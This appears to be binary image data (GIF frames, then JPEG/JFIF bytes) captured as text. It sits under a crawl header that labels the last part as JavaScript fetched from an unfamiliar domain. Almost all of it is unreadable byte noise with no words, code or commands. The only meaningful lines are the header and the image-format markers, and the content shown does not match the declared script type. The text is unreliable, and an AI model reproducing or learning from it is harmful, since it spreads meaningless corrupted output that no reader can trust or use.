.�ZX�YdA��nh���؄��v�M��S����`�}���c��d�K����,<�W�̃�,���PAY$�M�6OH���N�#nI�W��]	Q�X���^�u�z��h&�L��c�j.٦Oh�e$[ҹ�{�@��m+�m�&I%��*��<�b.�S�q�d�N�N�fJ_�gin�Lb�9���
��a$�Z��"��L�ݖ�
�^����4��WԚ��tէ��u�曍��dQ����O�>xk_�ƶ+����g���"$��n�垛&_���-��z������~!����b���a�̋YJ{�0�K1�[Ld����
0k�@y����Ӳk�2�-���2�1��a��b�DM�� o�g���x:]4�G+�4�J]pN���[���t�Xk�5�w�)���k�Жr�5�fc=-$T��`J=���g�4�K�w�Dghԙ��6^�"07�1ڝ6��^�`M�48�5ƭoЉ{�8�X���&U�����@r�zx��:밻;���8$mk����
�>3��/3�
!!�w�+�K_1��O|��k�=��{�=��?>�� !� � ,  � �  � �	H����*$�!��#J�(�aC�3j�ȱ��Y_��C@���(S�\ɲ�˗+K"9o�ǎ8s�T���,�&�@Z�e�ѣH�*]ʴ�S�E��&ɚ�.���u��y��!��ٳh�>-:��/Y�ʝ��ȱO�AB�B`�����>x��.a�`�I��Ƈw�.��9�_�G�δٹ�F �m�p�鮮�&���U��_s1K,Q�g�.��^�ď+O��󂳕L:u���b���;w�]���+:^|���ћO�~�{�ꉖ'?1)$�׻6�E;t��Ue�Lh��&� �FT5V���l���En�u4OjI']yT�$�, �ӏE(���,��bC&�P�����e�Vf���Wxn�b�C1&y�L6��J����� ��IG]����<a�V\l�Q%�J�l���p���	�^�}�c���B?ic�ud�r�YY�R��S���*����%�t&ZiiQ���gޅv�����v�~�d����駺I�Of|I� \����vA6�t�ꥒ%�t^q�QZ�,F�F!d[����y����T�t�%�
I�}$ƈ�����h�������J��I����_ �m_FA�����������'9k0[viT��.3�p��9�Ħ\V��^�����Q�vv�Cօv���I"��XU���*���<�8�jY�܅�s����ղ���`�Bݕ��v��X#-��M��V��]�d�m��]��u�4��u���r�}��߅��NR�QFx�Jc9r^w6��`����^i��-m.d_p�y�1�L�8����ͣ��˘Za�VN���	�7���Iw�i��e�Nw3��G?'���|8F���'��K���+lŖ�zc�����|!�Ȍ��P�d��yz��K��aW���=h�L|�f�*<��ѣ���?�h�1}A� !���GW��%!�T+��ھ�8�do��׬RH��#<"O~UB��D4�����$�0�� ��[�6D!�hU�#�Ҷ ­�ޓ ��r���p0�!Ww�h�FX�`&#lp��.���j䂟�.�ǹ}��[A�=��v|��Z!��}���Ũ�����s��0�s!����@�����~�\"A��~tkd�!�J	#��
0^	d�#�(�KBbq-$H����b�NF���}����љ5t��W M<�$&6;H=�����$�IF��OlΒڹ�N��jT��O"��v����2���#�����Ͱ�	�V���L5%�̆�ό�K  I�D�����V��tԣq��lR�i��(e��<���?�1�?cz��F�f6A�k^
S��ʧ�3�RM��Ԩ�;
��0�,�T�E�ՒD���?�Yԭ*�!옖-}E�.�Ԭ,���
�����p���zƵ��5n�XY󚡙~FqJej��J�u��I*�l�U6�GO����ZW�9u���̑����J�5n�eh���"v� $cWK�'�����U�`i[�r���v�-o��XЁ��<�K`�8�l�Vl�`l����ڐ�ȝ��T[�c�`�̢kp����Ĉ���.j�:����~�%l����4�Ů_�����w+�%�x�Y��7'�5�i}5������Gk�(_��Ⱦ^���[����m�j����!�KqŶ�䂧� NqFF<�
�v (�1��Kb't����DN����%��wr�����^�����ҷ�RV1�#��A�ֲY�H��l��*9�I0�������٫km<� �� ��p�=��;��l�����c?SdŹUo��kh�и��M���������}3�#B�"�޴B��E+��1����H�8Ԫ>H~/����Z̪r�K��[yĉ��z��k�ș�V�t�7�gZc���f6�wMhX�xRUp�]�`
���u4��n�̚˘r�9�]O����n4��+�E�z��o�-\�I�{˿m��-�\�ӱ�)����`�T�n�7��0���Q8��f.���:����Ae]Q�'�H�naTte�pR�p�����&S1�B�3�]�����iH�,T�vW�D��$*.�c�9��(>����=�n���S�l���|��#A�<��/��*ќ�j����*���p��'g�r��Zdϲ�&(0�$N�Ô��%x��Ul�I��Or���k�6��x�c4t�b0U>���X�#�9CX����	}����.#DcY�����)�`��wٱq<�W�_W��@^�-��fW���.!$���+���4_�&�"'�_�m��i[T�{E�w?1��H�d��b���1[*��[�^/R�{
�6{��@�H��@�27�}S�N��V`'>�FR|�%P��s�dA��rjw��D�<�D�T�x�&|�4t���qt%L�hA��r,}e�|�!SdA0�k����NDTqy�=!�{W��<��j��3~��t8X}0cG8�6v�JSS1"O,�7G���~��$(c��N!�v[�8ޢp��Q=#22W��L�3:gPE��w.|��a��, 4��D��2}�MR�UC�X�4XB���CJ��Q�r���f��x#)��m�� hM�w�M�$�ddET��!5�x4������!6���H2���/�H��!o�e*G���N��2)���\�rHh2'~�5��y��r�'R��73~��NG��b ���h2?)�&��Aڒ�+�%S�'��as/�a;Ă�}%?&"#�.?b>Hx#�4,Sr��H\$	%��>����1G6�c4g-��?k�(����@+�/��z^4�%x���b�Hy�J��L��NI�I�(�!�ŏ��FW�0)z�5�$�'b9�dy�&�`���H+�*e1��X&�q5�.��&���ۢ�}ɗ~��	��B.@�y����;����4��R��y��������	)x�,��Bdјm�/�"-=TS�
qX�a�H<���k��;�3��t�B��"!����$���)bŚ�Q�a�)7_��9ԙ1ʹ29��d�mD �I�1�J���k�m�Y��[穞驌i��A5������ 9��������".��Dh��)��ڠ��ڠOWv�Fe�Y�4��#1�3Q�$z�&��(��*ڢ'J<�*�u=�"qa���YA�;��=z�<��-�5 !� � ,  � �  � �	H����*4��Å#J����ċ3j���Y_�d����(S�\ɲ�˗-�!�e�?�s��9��G���	��ˊ�H�]Z�)ӧN�B�*��Q�MW@zr�͛ x����,�B�^Mʶ�۷p�ʝ�vm������˗���i��[ѷ�@�5
��̛�#�q6�Z��%k>H�sۭ�l�0�a����4GH�`�V���<��G��gR����8�x��Ɠ#_�����"��4���5�v+��`�]����<���ӛW�~�{�ỰOL[1һ��f��[�w���3�PB���`�.�`�*8�`�7�t��<��7�i��GPp�Q��cxy5K?,���0�(�4�8�Y@	[�]x�R]l��N ��[���I5�XQ�PF)�.6��Y��F߈��e�~C^BIq��xwy�2
D�p�H�l�	Ԏ��Ԓ`��j"$_�k�٢�,"�S�ӏ��:ڢ�!�b%��m~*4��!�eS[�S衑v���k�#Sj���#R���A�V���A2��&z몏N��,�R�!�ݰ���J�
�~�hx�R�T���Z�օm1b�i�N"�e��r���j��@]�j����.���z����+�ˊ�늇��0�v��Z��Iژ,�[P�������Ho�Hj��ś,��F0�*�0W�,}���_�zԅ7�ψ�y0q��<��+S���@7�(e�N�u��R��.���M���A�va�aV�5[Q_n͵�N"p)A���W�I���k�2�n����}��-��2��ᒲ(��J��טDMܹ_��x�N9�R'�5�μY�˗��*;����Xtc-�֥��9ݲ*U0O�HkaǤ�n��QK�����j�������b���Fk�I����|� '�c�rcd�U�n���;	�����D��&��sl��>Dn�<b���g)L}�x����c�	�y���ξ���a�c|`��7����"��*�A�U���/Һݭ�&<\��%� !!9�A�׻:�sɣU��"��ɽ��>� b�.�lX�
���n���B�18���ۛ��S8O�+<�����;]1S�fC��w��[Ѩw��<$�c����%�j#� �ע�IO�Q����E�U��
�%�N�T���p$Q�q���5:Q2r\c*u��s�ɕad���W������! q�ˡ=���`"�H̵�}[yV��7|����c�(t;��"ct3��5W��AZ�I���%+
o2GLa0��d[?2F����m�$̆n��N3���G��ς�o�,
��q:4f���a��M�_�h��K���s++
;(�r�:S3��+��To����O*򦦳��V����@uf�z4���G�ihR�u��v���\�T��/
8�sN��E�z����0�X�J�l��^��0[�Z����Z*�֬N�x}X#;�_>5�Q�Ϫ:y�����b��V��өE�]'�����k�`����k�e�h��FG��j5�]ٺ���1���q8f�ږU�d�kl��[U6�rաV�E��F��|�p뙼�:WU��+f�5��^�/��c���~7L�EnX	�#���e*l�Jɾ77�ծa�Z��w,�.h�*������z����׬�r#k`�$�
�/{�X�&��0q=l�����%1���/˼*��O����� /}�Z�c$����kS���@���,����V�="2��������2O���k��ZVHx[L^�f9�9�񓏷[)�y��Uֱ���f�p�Ĩus�92f�%����/��n����N��Y��ؿ����}Z�Eϑ&t|�,��f�Ϥ�,��\���q�3��|��y�yNt�5�bN������A
�\̴�Ժ�H�U=�`G�գF1��-f��ʇa5�!jܮ�Ʋ�vB-`GSҟFvr�w�ek� G&�}�L���5w���N�:�������yK��ҽ�����Z;پ������z�[����+M��K��;�8�,��~Ћ�Z��,�*�J2� n�|Wp;JGv�|o�য়��M�M����4�h�Hѫ�3WH_2�~O�%����7]T�>�9>k1��,[��Ȼ�N*-2���ڍ,�!ct����^Q7(ڳep߳Ъ�:�Ptñ�&Ï�����x��^�So�����,w��� @4`'�e���Y�9����S���8��>xsZ�}	�t�`ͼwt����޸Nl�/}U}C�FRc~���A2�� 8�(]9���P`�օ�ZWx�wܜ5����e�V~?�ޣ�<�{j�F���-�So��?k�#���_Ä*D���#�wv�D2q#�Dr��km�|;�D	: �/��"[g@脀E�/&U}�rxք�s�5�w]bdYx���Uy��L$�}�S)X\ 8Tݔ�D�Sg��ӳp!8�#���@�p+�aJ1��cw��v��y4X4��EW�F>f�*�sW%��E=|2�Vh�M����}o�[m�TWb�#KR@W�aYHb��K4���������g5��jU"�uOw�O�x��b�|a=��t�U���$��9E��b88{5�R�E�\���#�Q��,�8Y.L�,5��J�6��H�҈�҂�a�ғ5j�`�<���������ǁ��<èA/re(^Ʒ�(�J7P��PU"<B��& Չ�t.S�(7�-�8+�C�Gs��/��*U%�CX�%]��)HEYc����8B�r�x��5m׏w�²���q0�8+�3�p<��[#�%V��9$,�*�23I^"/ C&���~Bh-�/$#l�R2d����I��&+�m2n2��X��B�Wi�X��ZY�9)+9����'��66�48�}�����x�O�(t	'Q!����Ë^�\3����n$�"�!r_5�!�ɘ�	��I��٘����9��)��)A1�'~���H	3��+��1�a&5��4)��'��9��Y�y�[�"yi��>	+;x:�,��.n�������F��a�F���b&DÝ�ԝ�����I-����,K"�y9��e2}幜[2��I�L)��1F�Q��A���!�!H��3���ށ-:Y]��F�iI!a$�)�C��ai�؟j�oS"Z^�(��ǉ�Za���C`"BA҂t1�4Z�pq�r���R>��'1�y�6:�D
SGA ]�:+�L8A8�P�R:�TZ�V��5��Y[q�^��`�b:���� !� � ,   � �  � �	H����*4��Ç#J�H��E�3j�ȱ�Ǐ���e��y�  ���%˗.c)�&͛2OΛE�H�@�
��Y&	�tE��+�vq���իX�j��u�UH+�A��цDӪUk��R�N�ʝK��ݻx���+Un���ήLX������z��
��#;�,�2�˖3c��X�d�v�B���g�Ӄ�*m�덝A˝Jz����"]ZW#$�jk�<�6�/��+'"��ޱ8����ֳc߮�;����c��.�;u�t!�\�>q�������.��'8{��y��GXs,6�y��߂�e�?F�VH�f��a�F�S�,xY�������e��cL!��.:��TI8Γ�:���>	�%�D�R_A�u��a)
5�b�շ_�]�h�t�%D_^$�d6��]"E�{S�� eR�`�%I��%�~��ɥ���I�G�zif?,V�oҕ%��r4e�	QE��v)��
�馆r�\uyz�$�u�PbP�h�S���7K�����k��j(�*��la@z+A���yI�7O���:,pΆ�;F����N��,��y ���e��
�k���+�R1����@��y�E���Zn���9�d�l��(�mv�u�_����e?�zF�l�Fg��%�~�pÁ���t+�U1���¢dI:���j?+�W�8�\�Xq���,s��6ȟ\�*��*,�BG=3��·4(�V�\�AbğAK-5��2�X�������LнXC-�؆ݙp�	{Z��V�W��s�m(߿�l�i�=н�y���7}��p�,�`C�y�]릩]���Z�2��ߎ���7����X〻�:͢�T�i�`p���{��R`��%N����.��|�*Mz�I���]�S���{�/忯��H/�n���e��!}�G ����a ���Mt��=�LIq�y���G�/�[NI�Z��������ü�T�#���:�A�O{���¾%~%<^�b��nd�`C"��xs���4�����=�ߙ��.X!8t�t^�$6�w6�N�N��"&�U�b�E*>� �B ��(F�r
[��Tg�����>,��RxF��l��`K��^! � �%���@��#����{����H%f��gLc}��N~n�F[����C�D=4��t>�܋�E��e	I�	�t��t��H^���#ks0�*�����<%-}0�Fė"|!4�9�3�P66D�{\�ӕ�����&��s2N:':˷3:�Z�� �v9��+�і��Ǽ��~s�s�,��LsnӠ�����jm�z(D�C�y0g�|��4�Q��"�pRXE[5��ɳ�C�"%E⎤0;YI��3K_�iNc
<S��}�P��E&tHu�K��1d̃*ˇ�6U�>k~±'T�6#tի_Eԝ���@F�BE�W�աE�̈́k\媪.m�A��V�L��E^�4R�ғ��\�`�TX�
�b]l��%�ҭ���+ŷW�҉fJ�b_�Қ�>���lDK����vh���f����,��m�c[߂��Zmm�d\���Dõi�[լ�6sTs���Z�%�p�Ð�9�g��/jb���Ub�U�P�ʻb����o_A�-�NW�}�nr]�����������	F��z_�n�)nh,��b�\��y9��E�gs�V��_�8�n_�Z�b��7���p��E^���1n�'�rؙrP��
X��A�L��d(J����l�Ӡ�&n���&�t�@3����9��k^on}�׸�y���q����;'��Y���K�g��y�{�s��h��8m\^���b*Z�'��}�GbL���ͣ2�=M@���4&�����yԪ���d��z�7�4|u|�09�?�t�AB�Ȋz�@1��E��>{Zʈv5�a�j�N��y�5�}M�ж��&����'o��S
�����p?;�˦Ϡ�]�n����ƴ���iH����uKyM�?k��u�o�3Rl=���g3���yG\!�v�	~�Ro���v0���k��mO������ѻ��:f���i��C�Ҏ��%}&=��m��q� ����Ԣ�fN�$��=m� G����MQ�w����R�91�EO�������N/H�PJ�j��U^� ��L�ɉ}�i�ޭ�%&�y]�u��Z	�w6���D��Mq�i�bE��H�/����b���%�����x�-]d�Tx���6�C�(�lY�g?�	�Xު�_� �)�0Hг��>t��_A���c]�'l�Q�m�;���l���2���6�R��%�e�_��5������y>�joi
�zfz�3�y�s4֔T�Gr�eK���"mBt�f|p40�!JU�W��e�>+�z�wS�'_��BftCn�	�U#�^�V����:-CE��&�gW�w7J.Ղ�U���5����h7sj�J��J��L����v%}AF<SA�K�'SH; Au.�}�g�W_hN �U��%v��KxUR�G�N�� zG|he>U#V�GF� �E�KV&��AW/�e�c�4;��W|=�y�Q2�?x0ze��D6, 0�;���RHb|8�=�vE���S�1Պ�䇉(Dv��� F .�(K�793�(�A���0W7���%v"=�r?�1A��3X�9A8?�3@ԋ��?��5�㌄(��rSIԨ�w6�BI؇~e,�A�"�h
S��xEaR ���щ�!Lw�6�.���d>ՂB�.yT���(��E64:p7=�*��6��O,�6�X.��0,�&B�)Fa���a�p4���/~R4R���s2,y��)�I=�0;����U�)B �B2��'N	�>�k�R(\b�D�t��(6�r,h�9���cY�vy�x��z(tI3�r'e68�B#/+sr
�'da#aR&����I3ER �=JY��9܂9xr��X/�1LI6Q�8q�����y$HR�!=Z�b)Y���{�iz��H���{b-^ᛰ� �"����)"�I��	+�	u�%�@X51Tu��c6�ٝo���i��٩D�s)�=�TB�	�#R.�frh'�1�=���-M���	��619I��A�JI��⩂��1��s�b �	�oy%�bv�sTᠥ���N�2N/�47#3eX�!���iL�1�@�j��8��|��9�1�q��������<*��L��NڤP��RZ2�I�6bZhqM�19r#;�#^�`:�%!�eJ�_z�j�_0�%?�0 !� � ,   � �  � �	H����*4د�Ç#J�H��E�3j�ȱ�Ǐ��H��ɓG6ɲ�˗W�l�f͇ P��I��C�7��I�h�~3��2�)��F�H�J��իX�j��)����R�S(R�h�&<�3'�yO���BW�]�]�֕j�뗜A���Kإ`� f��*0o����U*�兇)+F���a���%L�/�W}g?�a�=�vAи��ޭ�7�߾���[ ��	!	[���L��}۳@�=k���;���Ã�/����
m,�5�H�vq~�,�8n��{C����� (��`q�%h�g��$_��|D=4g��g�]�@��~(b�$�h�'���*�x�~�X˥6!� �tal�`���՗WDi�H&���FD%����m��U�j8�H�<a8F\�0�h�WM��@ ���j���n�	�r֙fA�(g� ٟ���,ee�C�QB����_d��F�$�f�y�_~��6�X2Q�VC�]v���d�Z*�ei.��_��%D�<��ʐR��'%�B���Z
���aG����Rou�\���7������}n��z]  j��:t�1X-�mb�*��im��D)M�fx�������Қl��j/��J��q�J���ƚi�2҅��������0�������۬s��5oø��2A |�(�%qrkJ!���.w��@��X��1H�͹>���o�|����Lv�����=��a-O-�@�Ѫlc6��V�y�?�-6L��`�j���^����c�C�����w��uK�yQ��@\�h���,
�V�ŏwo�r7Z�T�RC�̜w�z�����Z���ªB���.y�Y������8�ȫ)��X�4K�+,�f&�;�M��.����2�j����fpa�%�B�/�2���\��4>�Q�|�����?���bGN�t;�TK\�#���,��� Y�w�6��Qr�H���Z�� �@���5f7�<�w<�v�rU�Qυ#����S��j��;ϵ�p8B�ՆzD�ư��s�\z���8�:_��w.��o����µ�.�h^��5h��֣��<.�--?�j#䰀������=�ψ2�G-'2���݌�`����C�!�#�7��;���k��Ŭmr��  w6X^�,wz<e�`h�udXe���
������Y~(;���<�����d��Si���_�@SԈ|�*Z���<:hvl�ܩ�HN>jO��`��vvn>��u��Ox����"�H���A�
h9x+��1C��B]W�R�����7Q�Er`+� �(���Nq�+���B�:^K��ڧ�]��q��b��,���r�(&��>�6M+$P�vI�!�fB�*7��o�"$Eձɑ�]`��*%)m��^M�� *����h��9"V����p�kЬ�ֱ�t�k�8����
���{�`	1�:�8lm;2��H1�e���a��V�.����+q"���ɲ��a��ػ�2����Z%���v�8�H_lU�G��յ�1�nC���ꆴY5mnQ;\]ev�u�p����J�������\��i�Ta��l�����t[^Q�׷�Lu�����F���hw�{]s:��.y��B��l<-������5?�]p��;�r��v�{A#^�8ð�/A�ˠcė�u�;]�8ų�n[/��?�����x�kc��;鍦�{�� �v1�	�������]2�����zVʅ1�ql�(cY-8����e��x4~k��\�0����<f�K�<b�&��k��KT�`��X�f���!�(n~0���󢙳�54��Z$˗̓	�+�d��8Ӛ�r��{eP�D�+H3�lj�$�I�p�7rf�����5�+��R�#����K��<�Z!|��}l��Z��fu���kE�z��um!-dic� ��,Be��{ے�r��mnQ[���6ȳ���u�MՆ���}om����w�[��x���e�_��������ܐ�"�o7C����l��������!�W�@iTPF�T���z���@�4l)������`u�\��1���j��#)����f�n$B%�DC��Ё��9;*BY`�x�C�t��j�߻ږ\�˗^nAV��%D-��o�:y`:?���G\��Q�%ՊW����E�t1Hx�\��q�(�9F���TfH:���fǊ��\-�7��ќU�nY�K#��}�ot9io�^g(��6v�ǻ����F�����f�	�A�_Nu����ݎE`�������M���h!���<zz��G��k��Y�=�7�`� �!�O��/jFFL��:%vU�8є;�pl\�-��|Ah�# �k�����E�k�j=w?۵!��j�W4C�4Rc�r��U��O�y�`4�BLz38T�1�|,DF���J�#w�\�sh�d7�TI=��ʒ ��b$T+hF-���0Y$g�� �����S-b�e�eZסw>t(�/��UD�^�|N�%V�-=�}�e*L�[<x:!��0A�QeBa�CmX;b��H`Swօc��B�AKtt�v!�C��p�0�/<� 7'���Sv���=i�+��D����EK��;&h��~�Q�[�J��|����N����U5��-����7��3�U�E-Hs�x�2�D,���U#0R��6��K��)HU1�CW��芡qG^�8�(5��-#�%�q%�x	�!��(+�|�Hi2a�A3(�СQ� }a&��CwD�ۑF�0*�W�w���*iHƂ F�,^t*�%�(�B����(_���8B��;W�%#62m12�����a��=�U�����*�!0�2��48�5"^�b�Q5Aey�d��f��h��nٖpɖ'z�'Q�UI8�W:�1�ਗ��1���������a�6#%�,}�2����3 ����ҙ��陠9���"��A`3.�H�%�"�q6��06'�9����I;��)E
	�c!�I`x�@y!,�2��S�r�������1ʡ�����A��ɛ�ٛ�ɛGqE���4ID��(SIG�E��)�����-�響䕗�y1&����?l���'O�4�Z�Q�j�z����ɡƔ�!!�C�i�_�$*��,���bɚ"w8
:��<ڣ>��?z��z<Q�F*��� !� � ,  � �  � �	H����*$دaC�#J�h��@�>�ȱ�Ǐ j�D?�(O�L�r�˖0_�lI�῍!s��9�aI&Κ�e�ѣH�*]ʴ�ӥ_f�<	t�M�<�j�H(�F	� �gӢ]��-۷n���Y#�Z�&֭�g�J�Ἴe�t�X��0x��j�o��+74i����BZ�4f̡�������"5�)�Aӥ~�b��޸���͛xi�G���킏�z�	��E�@�y.h��o�;Ւ��M����5�?��!�0�%�O�t����ߏ���� �Vy
u��<Sݴ`%}�^|}��Y�UX�h�e���q�a� ~(��vaa�����yu�ڴ O��3|G_��]�h@�$�C
���A�d�%�`����A��hՌ!a�^�o���
���Pd�i�h���h"��X�A�bp���t2bɑF�����Ɂ�|!�W ��P�0�Xb�ᤜ�Q��,�)�l(Viy<��<9��V��r�_��s]X���a7�򆟠z�r(����k��R�,a�y�i��삌�I,B��蚞��y�~	#��N�%����A��z�:4Om��䋤�K+P�������i�i������Ӣ�@m(�9�s{R�*�k ;�2�l���	0h
�Z�P�榣�����v����XC��+�
��s�_x�o.���'�l�0����CIa�]h�:?�[<�5A�B9�@E}��
��_�Фm2�6��q�:���_u�:4�%ۼ�Cv����{���D���`���0&n�@��"��fe�Կ9�8�+�!�d#`���|߀�Z���y�� a��=��{��N�{�&l�ﾃ�7�]�PqN�W����������yf6�<e��W_}���eu��짓]�/�������=�C~���~��t��	�L�xS���B3���G�8k8�3���E��.�ݳM��@:	^���F?ΣG�[��7�0lhs���p�+��p�:��LR���D,���ŷ��Ⴕ��V��!p,�iH����;�p^�h9��3�*a�����q�}_��qh&F+ҫq�:�3���P�*��FG �#�����m��C rj���D����"��p.J�!%i=
��_ؖJX`�8����#����c��(F��b�K�&cY��4���"�u���}�4O#�B?Ќ�D޼�#����>����ٶf�΂89	~X�hqS|�	N�b(��,�眝�D�e�ė5�Z<}��u����if�)M5�j���;�K�vShTӞf�+H|a����[�$}*�13Z:US*�aG�O�&�-��U��2��ӥ��gq�$�;6ĩ��%(�Qq3�K4��6z��2J�a$��y��|�h�4U��l/lW#3خ]5ԫ�_��F�/D�h��,��Κ�Nq;k\���_���q�m��ׯ:4c��&�3�9S�m}+Z&�U�N��D�l�ҝ��ղ��+n�J���3�����:���&e�Raj�������!�Սb*;[M�7�
g+���.H�;�jR)k\���E��Ql��\��V7�d�v[]`]77���`=�]Z!w���*Q[^=�6����t�C��b滐E��k��W���l�;��%��w	\���u��/��_ҢlJ���a�[�B���pu�V�s��K��.Fr!V�i*�`�2W����X����]wR��˼��.�^��,����f2`�^ѐ�R6�S���gY0Gn�]�L�/7y�O�0�ͬ������es`H|�v�r�I�=��G�y���kc<:$�ݱx{|h=���=-oݑ#;'�04��dH�9ʛ����P��O���Amj��Y�V.u�?2���LB��uD�`�XӺ��ML��N:�����b�"[ԏ������$�ױft��jO���&���,�f�9ܻ>l��Kmt���F�A�-m�Z�y5�g|s:��5����*�S���(T�~P ��ԅ����_V�ί��An�Y�Ch_�R5��~NM�>�5\�1��=�U«=�Z|~�Q)�NIr̉0-��H�Nޡ��|y0��2��o�;�He�so�q#3$a{N���X�ۑ��{^r�^|�����Eg�F�����L�H���ᔻ�w�M�OSf��f\�PL�9�j�;w��NlG�@|J��h^�1��gE��#��"*�88�vܣ��8���o��Ӟ��
u9�P[��sdYʪ�0Ԟ� Pif��16$���s��:�$������S��\p��a9��k_��<T�������1��B�O�{��O'���ؐ�@��YN�:à�M�]zl�}UE�Q8�E|�-mT
*w�}�2EqcG܃1�g �|Hgh���+�2v��C�w'�@ UJ��rH>z��o5�0
�`UT�/܃y�N�V;�A�\�xcC9��rD���Y/���ET��k�c?ܱ}�afPT>'�,OX?s7��e�8�H�X�Q6L���8"X?�T�7ai�]�Mc�'��Oo�V2�|��C�4�"q�6Kb��u3�DL����`2x7'�D�R߇M\�v�5u�h �C��WV�����,n}F��I �#�h\�@��2T��D;u���[�CA�L�w5T!z�H^TxL�r��~�a+o�=<C*шH}s:W�Q�� ��VK�"�AU������>�%��DW��Ё��a�E��T��cnK��xN�r�����3"/565��K�Q;�OX��!Q3E���`2.�ҍ?�( �/rr��I��%w�!�C�R�q"��Rt;��3�5��"��"�1*N�(H��J��LٔN��.t����g5+	���QxR3(x!&�0�0cY�gi�d��h��i��n�m9�lY�y�H�w32�"+��5|�ԑ�q"��.�	%�9��9)������������т)�Q:�q�!\"=�9��Y��y��B~�-/���'[2���Y��y����)1���1.��?����%;����4Y<�!*�4�74���ŉ��6uA5v!	嚗C�ڔAx��G�I�)Ꙟ�a�a#��I%a�BxdS��a.q7��AE)�яgT��b1pBڠ���:���bbA���E5���ᡅQ$�&:�'Z�(��$Z�a�H�W4Z�6z�8��������@�9z9 !� � ,  � �  � �	H����*\��_Ç#B�(�"ŋ3R\ȱ�Ǐ C�4د$��(S�\ɲ�˗0M6thr�͛8s|	��ϟ@�
J��Q�,i�\ʔiM�=�Λ:�իX�j�ʵ�׮Tg�(�Ҧh�*|Ĭ�����_�.�޵��/߿{�x�a�x�ڥ&��_��M���Z���X���
������hӤO�N�u�{�y<K�J˸G�t[u�b�us��z`�߲�N�)����d������s���+�)���S��S����~��"8��ٻ��@��������B��	���p)͂@�-�^z�YG���Qx��Nxa�*V�{�7�<�1w ZPi�Aڡw�
0�c0�xl6��7����<�(��4�hdz�e����Tt6X�F�^c�}��\n�؃7�� �����7I�`B�H�l��3�AG�i� �VU�W�u��ŀ�Մ&HR��jƉV�
��"�@y�V� �ƣ1��WLj�ZdE陛�}1*xyf���0*�f���e�'�5��,�'���:'���
ɟ�2j��SI�kZ~5��OOΎ� �b����:*JH�^��]���oqۭ�Kڊ+J���#��n�nE��܅:�d�y��-������wW���R�x7��w<Ю������TҪ�c��,��"b$W� �7��ú�r������4{2�)W#�>7-��2L��7K�Wq3���������T�mҠ�6 �hc��t!`tZЮZ��Ԋv����O��So���R��\��t	����f��P@8�@�(��/�O�,V;�䠃�6�F����y�3��w�{�,RI��7&��6i�=�d�f|�ȹ�i���9N����O��CbDؿc���a�}�
9��on���_��Q��=���q��~��
m�޿�-��׻_�@ ��݇I!��z 9�p����R�Y��|�!����2).~V;�°����*M�';���L�	�7n%�n�+����ΐu��
�sx�Gy?���0"�$Z��a�D�MP �:߱d8��-qn�1B*ȭ#���TLa|��B(�\D#���b���Bw�'��P|����2i�l}����;>�L������$��N�|(��U1$�-�u��K�ƢC�0���<%�,���rs ��(KO2aE˕�F�^/cs*Ȃ����3&��5����\,�I8#�j@�B�q�Inn���J�����;�WKB�,"T<C���ϰ�6�
Z�ζO�?�{���ǂN���:�L�f��4ԡw���#�'��E��(��(h>$Ss/E�2
�m�����=�r-|�+�9�rڴa ��z�#SW�6$����ё�Ǎ�٤R�V��8�-�X��|:U~�c��1�S9���v�g�SaQ���r���BaD%��Hff�+P�����uQ�{�^-%W��UWū`���ՖX�[˰��G�(+[{�J�l�բmk;���.�E�]�%U�z��W}�h9��Q�Y6�c�lkk�*Ӯ�[e�i���V���}�f[\��4��Y��\�~5��-�jJ������l��]������r��X�B7��%/{�r��Li���[�W���/���ۺ&6���s?]�Mw�	v�o���)m�v��@���f�9������_�j���lb������v�����m|m�b#7��1���Y÷�%2NB�T�
Y�9�U�L](ӗ��50k�le�H�?.qX��(cپ�|ˬ�W��;fs�}\`�ny�r>H�!��1s9�a����L1a�����$�3�_�X��ɒf���+'/z�z&�],-�8��#���j��S7����l���ꎜ��v&t�=�fR;�ԻVȄ��k��9�Yp�gad7�Ŗ�{�la�yP�.5���l����A�t���k�n��t��]L�i݊��LM���n��u4�̬r[�m)#z��D�JэSYA����
�V�ԋmDnJef����kTh&�wQ��v9E M&D��j��d�P«Cj��ͩ�Iքy�c���?�S���f�o�!klB��w6ƍ��~|�XkOґ��%ZU�4���jd���}a#;;S�L�Y�}ݥ��{H�����⭌�������I[�? Z<�s]��%3Oһڇ�c(/yt�A��e�O��XC��(��~�G�u�}�S�4��W�1f�82{9��9t���!e��c�\wM����(82W
�?�������k���y@�wj��!������c�
(�̟4���L��T�g��ⶓ��.��L��#<h���{M�.��En�g�sa�}m�LQ�B��1A�"}ρO�{r��W�dda/�MJVCf�&�43KzV{�|���+�"EPD�Z:!��<v4d_+�V~O�R�qW�dcl�8�'��gaQ�a�CO�&FNQ_�2Phb��=��	�ߧY�$`S�wHU L�;;�!��0f7U0#jA�ypC;�0��~�e��"HkȁВ�5��ERsH��C����[QHZ�ㅍ�C(��u.���B#����'��R�/�Ç64m2+K�&$P�8#�rV��.��`��{͑ �tK.��O��w����픈0|TPy2�HV�2/�R��b��4��8}�5��(a8dw��E �I=�.aQ��A�B.�A&G�$s���S)�юވD��C�3�Z,qr-�hP��ݸ�Ĉ����!oxp"'��XY���BU!݈$��5_�CS��T�1r����00'6�08�y�:��<��>ٓ@i�3�T�m�?�B:��B��R�u*G�)��Vy�X��Z��\ٕ\�#�b$AlS2��"d��Sٖn��p�r	�eX�T��X<)Q)3t �,�ILe3��B��i��Y�o8-A+�b�-�c� F�$�↙���ٙ������2hU�A"f�A)��R�S2�C�����K��.�;�-RF"Қ�醾�er$��d9�h�#eerR"��D�+!)����z���ٝ����R	��a�Y�:�N��sdQ239DI�9��Y��y����2ٞ��}�L+�':�vR��tVl�СŠl�ڠ��2A)��3 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/a5696ca5-342f-428e-b64e-cd47f55f039d.js
body_size: 49431
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �( �� 5              	            ��     �?���0  J�H�  `8 �  �.961A�)
B� 1B�kOǶ/���M�@   � qCd,,"�<�� �b��T��    � @ �A�0�P��V���b�X�B��_6�O���/��� T�����"@���w��C
